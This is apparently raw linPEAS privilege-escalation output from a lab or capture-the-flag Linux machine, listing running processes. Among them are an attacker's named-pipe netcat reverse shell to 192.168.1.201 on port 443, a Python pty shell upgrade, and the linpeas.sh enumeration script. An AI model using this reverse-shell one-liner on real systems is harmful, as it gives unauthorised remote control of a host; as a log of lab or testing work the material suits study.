 ==============================( Processes, Cron, Services, Timers & Sockets )==============================
[+] Cleaned processes
[i] Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-unix/privilege-escalation#processes
avahi 710 0.0 0.0 54300 380 ? S 07:37 0:00 avahi-daemon: chroot helper
chrony 697 0.0 0.0 105572 2812 ? S 07:37 0:00 /usr/sbin/chronyd
dbus 674 0.0 0.1 52696 4628 ? Ss 07:37 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile -
fireman 867 0.0 0.0 37060 3560 ? Ss 07:37 0:00 /usr/local/bin/ss-manager
nodeadm+ 1073 0.0 0.0 214380 3004 ? S 09:04 0:00 /bin/sh -c rm -rf /tmp/f;mknod /tmp/f p;/bin/sh 0</tmp/f | nc 192.168.1
nodeadm+ 1076 0.0 0.0 214380 3120 ? S 09:04 0:00 /bin/sh
nodeadm+ 1077 0.0 0.1 25016 5912 ? S 09:04 0:00 nc 192.168.1.201 443
nodeadm+ 1079 0.0 0.1 236020 7228 ? S 09:05 0:00 python -c import pty;pty.spawn("/bin/bash")
nodeadm+ 1080 0.0 0.1 219876 5276 pts/0 Ss 09:05 0:00 /bin/bash
nodeadm+ 1118 0.2 0.0 215180 4056 pts/0 S+ 09:07 0:00 /bin/sh ./linpeas.sh
nodeadm+ 1605 0.0 0.0 250564 3736 pts/0 R+ 09:07 0:00 ps aux
nodeadm+ 1607 0.0 0.0 226368 1764 pts/0 S+ 09:07 0:00 sort
nodeadm+ 790 0.0 0.1 87688 8416 ? Ss 07:37 0:00 /usr/lib/systemd/systemd --user
nodeadm+ 810 0.0 0.0 140708 2576 ? S 07:37 0:00 (sd-pam)
nodeadm+ 858 0.0 0.8 898784 36512 ? Sl 07:37 0:00 /bin/node /home/nodeadmin/.web/server.js
nodeadm+ 860 0.0 0.2 497052 8680 ? Ssl 07:37 0:00 /usr/bin/pulseaudio --daemonize=no
nodeadm+ 916 0.0 0.0 52236 3972 ? Ss 07:37 0:00 /usr/bin/dbus-daemon --session --address=systemd: --nofork --nopidfile
polkitd 741 0.0 0.4 1751244 21544 ? Ssl 07:37 0:00 /usr/lib/polkit-1/polkitd --no-debug